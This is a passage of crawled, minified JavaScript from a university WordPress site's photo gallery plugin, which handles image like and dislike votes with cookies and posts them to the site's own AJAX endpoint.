body").animate({scrollTop:e("#gallery").offset().top},500)})})}})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.nusta.edu.ua/wp-content/cache/autoptimize/js/autoptimize_single_4c337ee54791259ec4348ec0c97679af.js?ver=1.0.0
body_size: 1847
content:
function galleryImgIsotope(elem,option){if(typeof elem.isotope=='function'){elem.isotope(option);}
else{elem.hugeitmicro(option);}}
function galleryImgRandomString(length,chars){var result='';for(var i=length;i>0;--i)result+=chars[Math.round(Math.random()*(chars.length-1))];return result;}
function galleryImgSetCookie(name,value,expires,path,domain,secure){document.cookie=name+"="+escape(value)+
((expires)?"; expires="+expires:"")+
((path)?"; path="+path:"")+
((domain)?"; domain="+domain:"")+
((secure)?"; secure":"");}
function galleryImgGetCookie(name){var cookie=" "+document.cookie;var search=" "+name+"=";var setStr=null;var offset=0;var end=0;if(cookie.length>0){offset=cookie.indexOf(search);if(offset!=-1){offset+=search.length;end=cookie.indexOf(";",offset)
if(end==-1){end=cookie.length;}
setStr=unescape(cookie.substring(offset,end));}}
return(setStr);}
function galleryImgDelCookie(name){document.cookie=name+"="+"; expires=Thu, 01 Jan 1970 00:00:01 GMT";}
function photoGalleryCountsOptimize(container,ratingType){if(ratingType!='heart'){container.find('.ph-g-wp_like_count').each(function(){if(jQuery(this).text()<0)jQuery(this).text(0);if((jQuery(this).text().length>3||jQuery(this).text().length>4||jQuery(this).text().length>5)&&jQuery(this).text().length<7){jQuery(this).text(function(_,txt){return txt.slice(0,-3)+'k'});}
else if((jQuery(this).text().length>6||jQuery(this).text().length>7||jQuery(this).text().length>8)&&jQuery(this).text().length<10){jQuery(this).text(function(_,txt){return txt.slice(0,-6)+'m'});}
else if(jQuery(this).text().length>9||jQuery(this).text().length>10||jQuery(this).text().length>11){jQuery(this).text(function(_,txt){return txt.slice(0,-9)+'b'});}});container.find('.huge_it_dislike_count').each(function(){if(jQuery(this).text()<0)jQuery(this).text(0);if((jQuery(this).text().length>3||jQuery(this).text().length>4||jQuery(this).text().length>5)&&jQuery(this).text().length<7){jQuery(this).text(function(_,txt){return txt.slice(0,-3)+'k'});}
else if((jQuery(this).text().length>6||jQuery(this).text().length>7||jQuery(this).text().length>8)&&jQuery(this).text().length<10){jQuery(this).text(function(_,txt){return txt.slice(0,-6)+'m'});}
else if(jQuery(this).text().length>9||jQuery(this).text().length>10||jQuery(this).text().length>11){jQuery(this).text(function(_,txt){return txt.slice(0,-9)+'b'});}})}
if(ratingType=='heart'){container.find('.huge_it_like_thumb').each(function(){if(jQuery(this).text()<0)jQuery(this).text(0);var currentNum=jQuery(this).text();var resNum=jQuery.trim(currentNum);if((resNum.length>3||resNum.length>4||resNum.length>5)&&resNum.length<7){return jQuery(this).text(resNum.slice(0,-3)+'k');}
else if((resNum.length>6||resNum.length>7||resNum.length>8)&&resNum.length<10){return jQuery(this).text(resNum.slice(0,-6)+'m');}
else if(resNum.length>9||resNum.length>10||resNum.length>11){return jQuery(this).text(resNum.slice(0,-9)+'b');}});var thumbLike;container.find('.huge_it_like_thumb').each(function(){thumbLike=jQuery(this).attr('data-status');if(thumbLike=='liked'){jQuery(this).parent().find('.likeheart').addClass('like_thumb_active');jQuery(this).parent().find('.huge_it_like_thumb').addClass('like_font_active');}});}
else{var thumbLike;container.find('.huge_it_like_thumb').each(function(){thumbLike=jQuery(this).attr('data-status');if(thumbLike=='liked'){jQuery(this).parent().find('.like_thumb_up').addClass('like_thumb_active');jQuery(this).parent().addClass('like_font_active');}});var thumbDislike;container.find('.huge_it_dislike_thumb').each(function(){thumbDislike=jQuery(this).attr('data-status');if(thumbDislike=='disliked'){jQuery(this).parent().find('.dislike_thumb_down').addClass('like_thumb_active');jQuery(this).parent().addClass('like_font_active');}});}};function galleryImgRatingClick(e){var ratingType=jQuery(e.target).parents('.gallery-img-content').data('rating-type');var image_id=jQuery(this).parent().find('.ph-g-wp_like_count').attr('id');var status=jQuery("span.huge_it_like_thumb[id='"+image_id+"']").attr('data-status');var resStatus=jQuery(this).parent().find("span.huge_it_like_thumb[id='"+image_id+"']").attr('data-status');var resStatus2=jQuery(".huge_it_dislike_thumb[id='"+image_id+"']").attr('data-status');if(ratingType=='heart'){if(resStatus=='unliked'){jQuery("span.huge_it_like_thumb[id='"+image_id+"']").parent().find('.likeheart').addClass('like_thumb_active');jQuery("span.huge_it_like_thumb[id='"+image_id+"']").parent().find('.huge_it_like_thumb').addClass('like_font_active');}else if(resStatus=='liked'){jQuery("span.huge_it_like_thumb[id='"+image_id+"']").parent().find('.likeheart').removeClass('like_thumb_active').addClass('likeheart');jQuery("span.huge_it_like_thumb[id='"+image_id+"']").parent().find('.huge_it_like_thumb').removeClass('like_font_active');}}
if(resStatus2==undefined){if(resStatus=='unliked'){date=new Date();date.setHours(date.getFullYear()+1);var cookie=galleryImgSetCookie('Like_'+image_id,galleryImgRandomString(10,'0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ'),date.toUTCString());}else if(resStatus=='liked'){var cookie=galleryImgGetCookie('Like_'+image_id);}}else{if(resStatus=='unliked'&&resStatus2=='unliked'){date=new Date();date.setHours(date.getFullYear()+1);var cookie=galleryImgSetCookie('Like_'+image_id,galleryImgRandomString(10,'0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ'),date.toUTCString());}else if(resStatus=='unliked'&&resStatus2=='disliked'){date=new Date();date.setHours(date.getFullYear()+1);var newCookie=galleryImgGetCookie('Dislike_'+image_id);var cookie=galleryImgSetCookie('Like_'+image_id,newCookie,date.toUTCString());galleryImgDelCookie('Dislike_'+image_id);}else if(resStatus=='liked'){var cookie=galleryImgGetCookie('Like_'+image_id);}}
var data={action:'photo_gallery_wp_like_dislike',task:'like',image_id:image_id,cook:galleryImgGetCookie('Like_'+image_id),status:status};jQuery.post(adminUrl,data,function(response){if(response){response=JSON.parse(response);if(response.like){var likeNumber=response.like;if((likeNumber.length>3||likeNumber.length>4||likeNumber.length>5)&&likeNumber.length<7){likeNumber=likeNumber.slice(0,-3)+'k';}
else if((likeNumber.length>6||likeNumber.length>7||likeNumber.length>8)&&likeNumber.length<10){likeNumber=likeNumber.slice(0,-6)+'m';}
else if(likeNumber.length>9||likeNumber.length>10||likeNumber.length>11){likeNumber=likeNumber.slice(0,-9)+'b';}
response.like=likeNumber;}
if(response.dislike){var dislikeNumber=response.dislike;if((dislikeNumber.length>3||dislikeNumber.length>4||dislikeNumber.length>5)&&dislikeNumber.length<7){dislikeNumber=dislikeNumber.slice(0,-3)+'k';}
else if((dislikeNumber.length>6||dislikeNumber.length>7||dislikeNumber.length>8)&&dislikeNumber.length<10){dislikeNumber=dislikeNumber.slice(0,-6)+'m';}
else if(dislikeNumber.length>9||dislikeNumber.length>10||dislikeNumber.length>11){dislikeNumber=dislikeNumber.slice(0,-9)+'b';}
response.dislike=dislikeNumber;}
if(ratingType!='heart'){if(response.like<0)response.like=0;jQuery("span.ph-g-wp_like_count[id='"+image_id+"']").text(response.like);}
if(ratingType=='heart'){if(response.like<0)response.like=0;jQuery("span.huge_it_like_thumb[id='"+image_id+"']").text(response.like);}
if(response.dislike<0)response.dislike=0;jQuery("span.huge_it_dislike_count[id='"+image_id+"']").text(response.dislike);if(ratingType=='heart'){if(response.statLike=='Liked'){jQuery("span.huge_it_like_thumb[id='"+image_id+"']").parent().find('.likeheart').addClass('like_thumb_active');jQuery("span.huge_it_like_thumb[id='"+image_id+"']").parent().find('.huge_it_like_thumb').addClass('like_font_active');jQuery("span.huge_it_like_thumb[id='"+image_id+"']").attr('data-status','liked')}else if(response.statLike=='Like'){jQuery("span.huge_it_like_thumb[id='"+image_id+"']").parent().find('.likeheart').removeClass('like_thumb_active').addClass('likeheart');jQuery("span.huge_it_like_thumb[id='"+image_id+"']").parent().find('.huge_it_like_thumb').removeClass('like_font_active');jQuery("span.huge_it_like_thumb[id='"+image_id+"']").attr('data-status','unliked')
galleryImgDelCookie('Like_'+image_id);}}
else{if(response.statLike=='Liked'){jQuery("span.huge_it_like_thumb[id='"+image_id+"']").parent().find('.like_thumb_up').addClass('like_thumb_active');jQuery("span.huge_it_like_thumb[id='"+image_id+"']").parent().addClass('like_font_active');jQuery("span.huge_it_like_thumb[id='"+image_id+"']").attr('data-status','liked')}else if(response.statLike=='Like'){jQuery("span.huge_it_like_thumb[id='"+image_id+"']").parent().find('.like_thumb_up').removeClass('like_thumb_active').addClass('like_thumb_up');jQuery("span.huge_it_like_thumb[id='"+image_id+"']").parent().removeClass('like_font_active');jQuery("span.huge_it_like_thumb[id='"+image_id+"']").attr('data-status','unliked')
galleryImgDelCookie('Like_'+image_id);}}
if(response.statDislike=='Disliked'){jQuery("span.huge_it_dislike_thumb[id='"+image_id+"']").parent().find('.dislike_thumb_down').addClass('like_thumb_active');jQuery("span.huge_it_dislike_thumb[id='"+image_id+"']").parent().addClass('like_font_active');jQuery("span.huge_it_dislike_thumb[id='"+image_id+"']").attr('data-status','disliked')}else if(response.statDislike=='Dislike'){jQuery("span.huge_it_dislike_thumb[id='"+image_id+"']").parent().find('.dislike_thumb_down').removeClass('like_thumb_active').addClass('dislike_thumb_down');jQuery("span.huge_it_dislike_thumb[id='"+image_id+"']").parent().removeClass('like_font_active');jQuery("span.huge_it_dislike_thumb[id='"+image_id+"']").attr('data-status','unliked')}}});return false;}
function galleryImgDislikeClick(){var image_id=jQuery(this).parent().find('.huge_it_dislike_count').attr('id');var resStatus=jQuery(this).parent().find("span.huge_it_dislike_thumb[id='"+image_id+"']").attr('data-status');var resStatus2=jQuery(".huge_it_like_thumb[id='"+image_id+"']").attr('data-status');if(resStatus=='unliked'&&resStatus2=='unliked'){date=new Date();date.setHours(date.getFullYear()+1);var cook=galleryImgSetCookie('Dislike_'+image_id,galleryImgRandomString(10,'0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ'),date.toUTCString());}else if(resStatus=='unliked'&&resStatus2=='liked'){date=new Date();date.setHours(date.getFullYear()+1);var newCookie=galleryImgGetCookie('Like_'+image_id);var cook=galleryImgSetCookie('Dislike_'+image_id,newCookie,date.toUTCString());galleryImgDelCookie('Like_'+image_id);}else if(resStatus=='disliked'){var cook=galleryImgGetCookie('Dislike_'+image_id);}
var data={action:'photo_gallery_wp_like_dislike',task:'dislike',image_id:image_id,cook:galleryImgGetCookie('Dislike_'+image_id)};jQuery.post(adminUrl,data,function(response){if(response){response=JSON.parse(response);if(response.like){var likeNumber=response.like;if((likeNumber.length>3||likeNumber.length>4||likeNumber.length>5)&&likeNumber.length<7){likeNumber=likeNumber.slice(0,-3)+'k';}
else if((likeNumber.length>6||likeNumber.length>7||likeNumber.length>8)&&likeNumber.length<10){likeNumber=likeNumber.slice(0,-6)+'m';}
else if(likeNumber.length>9||likeNumber.length>10||likeNumber.length>11){likeNumber=likeNumber.slice(0,-9)+'b';}
response.like=likeNumber;}
if(response.dislike){var dislikeNumber=response.dislike;if((dislikeNumber.length>3||dislikeNumber.length>4||dislikeNumber.length>5)&&dislikeNumber.length<7){dislikeNumber=dislikeNumber.slice(0,-3)+'k';}
else if((dislikeNumber.length>6||dislikeNumber.length>7||dislikeNumber.length>8)&&dislikeNumber.length<10){dislikeNumber=dislikeNumber.slice(0,-6)+'m';}
else if(dislikeNumber.length>9||dislikeNumber.length>10||dislikeNumber.length>11){dislikeNumber=dislikeNumber.slice(0,-9)+'b';}
response.dislike=dislikeNumber;}
if(response.like<0)response.like=0;jQuery("span.ph-g-wp_like_count[id='"+image_id+"']").text(response.like);if(response.dislike<0)response.dislike=0;jQuery("span.huge_it_dislike_count[id='"+image_id+"']").text(response.dislike);if(response.statLike=='Liked'){jQuery("span.huge_it_like_thumb[id='"+image_id+"']").parent().find('.like_thumb_up').addClass('like_thumb_active');jQuery("span.huge_it_like_thumb[id='"+image_id+"']").parent().addClass('like_font_active');jQuery("span.huge_it_like_thumb[id='"+image_id+"']").attr('data-status','liked')}else if(response.statLike=='Like'){jQuery("span.huge_it_like_thumb[id='"+image_id+"']").parent().find('.like_thumb_up').removeClass('like_thumb_active').addClass('like_thumb_up');jQuery("span.huge_it_like_thumb[id='"+image_id+"']").parent().removeClass('like_font_active');jQuery("span.huge_it_like_thumb[id='"+image_id+"']").attr('data-status','unliked')
galleryImgDelCookie('Like_'+image_id);}
if(response.statDislike=='Disliked'){jQuery("span.huge_it_dislike_thumb[id='"+image_id+"']").parent().find('.dislike_thumb_down').addClass('like_thumb_active');jQuery("span.huge_it_dislike_thumb[id='"+image_id+"']").parent().addClass('like_font_active');jQuery("span.huge_it_dislike_thumb[id='"+image_id+"']").attr('data-status','disliked');}else if(response.statDislike=='Dislike'){jQuery("span.huge_it_dislike_thumb[id='"+image_id+"']").parent().find('.dislike_thumb_down').removeClass('like_thumb_active').addClass('dislike_thumb_down');jQuery("span.huge_it_dislike_thumb[id='"+image_id+"']").parent().removeClass('like_font_active');jQuery("span.huge_it_dislike_thumb[id='"+image_id+"']").attr('data-status','unliked');galleryImgDelCookie('Dislike_'+image_id);}}});return false;}
jQuery(document).ready(function(){jQuery('.gallery-img-content').on("click tap",'.ph-g-wp_gallery_like_wrapper',galleryImgRatingClick);jQuery('.gallery-img-content').on("click tap",'.huge_it_gallery_dislike_wrapper',galleryImgDislikeClick);jQuery('.ph-lightbox').lightbox();jQuery('.ph-lightbox').each(function(){jQuery(this).removeClass("cboxElement");jQuery(this).removeClass("responsive_lightbox");});});

--- FILE ---
content_type: text/javascript
request_url: https://www.nusta.edu.ua/wp-content/cache/autoptimize/js/autoptimize_single_4943878bc634b6453ced31381f1f2f79.js?ver=1.0.0
body_size: -15
content:
jQuery(window).load(function(){jQuery(document).find('.ph-gallery-wp-loading-icon').hide();jQuery(document).find('.ph-gallery-wp-loading-class').css('visibility','visible');});